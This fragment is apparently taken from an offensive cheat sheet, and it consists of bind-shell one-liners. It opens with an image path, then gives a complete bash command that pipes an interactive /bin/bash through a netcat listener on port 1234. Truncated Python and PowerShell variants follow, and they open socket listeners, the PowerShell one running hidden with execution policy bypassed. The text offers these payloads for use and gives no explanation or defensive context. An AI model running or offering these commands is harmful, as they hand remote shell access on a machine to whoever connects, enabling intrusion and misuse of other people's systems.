 Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f
Code: python
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockop
Code: powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command $listener = [System.Net.Sockets.TcpListener]1234;